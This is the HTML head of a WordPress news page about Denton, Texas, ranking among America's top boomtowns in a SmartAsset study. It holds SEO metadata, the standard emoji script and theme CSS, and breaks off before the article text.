

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/culture/fort-worth-neighbor-zooms-onto-list-of-americas-biggest-boomtowns/
body_size: 15774
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fort Worth neighbor zooms onto list of America’s biggest boomtowns - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/culture/fort-worth-neighbor-zooms-onto-list-of-americas-biggest-boomtowns/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fort Worth neighbor zooms onto list of America’s biggest boomtowns - USA Post Click" />
	<meta property="og:description" content="North Texas is booming, and a new study from personal finance website SmartAsset ranks a fast-growing city just north of Fort Worth — Denton — among the nation’s top 50 ..." />
	<meta property="og:url" content="https://usapostclick.com/culture/fort-worth-neighbor-zooms-onto-list-of-americas-biggest-boomtowns/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2021-11-12T19:26:47+00:00" />
	<meta property="og:image" content="https://res.cloudinary.com/culturemap-com/image/upload/ar_7:4,c_fill,g_faces:center,w_980/v1493151576/photos/229835_original.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://res.cloudinary.com/culturemap-com/image/upload/ar_7:4,c_fill,g_faces:center,w_980/v1493151576/photos/229835_original.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/culture/fort-worth-neighbor-zooms-onto-list-of-americas-biggest-boomtowns/","url":"https://usapostclick.com/culture/fort-worth-neighbor-zooms-onto-list-of-americas-biggest-boomtowns/","name":"Fort Worth neighbor zooms onto list of America’s biggest boomtowns - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://res.cloudinary.com/culturemap-com/image/upload/ar_7:4,c_fill,g_faces:center,w_980/v1493151576/photos/229835_original.jpg","image":["https://res.cloudinary.com/culturemap-com/image/upload/ar_7:4,c_fill,g_faces:center,w_980/v1493151576/photos/229835_original.jpg"],"thumbnailUrl":"https://res.cloudinary.com/culturemap-com/image/upload/ar_7:4,c_fill,g_faces:center,w_980/v1493151576/photos/229835_original.jpg","datePublished":"2021-11-12T19:26:47+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://usapostclick.com/culture/fort-worth-neighbor-zooms-onto-list-of-americas-biggest-boomtowns/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/culture/fort-worth-neighbor-zooms-onto-list-of-americas-biggest-boomtowns/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/culture/fort-worth-neighbor-zooms-onto-list-of-americas-biggest-boomtowns/#primaryimage","url":"https://res.cloudinary.com/culturemap-com/image/upload/ar_7:4,c_fill,g_faces:center,w_980/v1493151576/photos/229835_original.jpg","contentUrl":"https://res.cloudinary.com/culturemap-com/image/upload/ar_7:4,c_fill,g_faces:center,w_980/v1493151576/photos/229835_original.jpg"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/culture/fort-worth-neighbor-zooms-onto-list-of-americas-biggest-boomtowns/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"Fort Worth neighbor zooms onto list of America’s biggest boomtowns"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
